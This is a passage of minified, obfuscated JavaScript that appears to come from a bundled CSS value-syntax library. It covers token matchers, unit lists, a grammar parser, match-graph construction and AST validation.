Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of 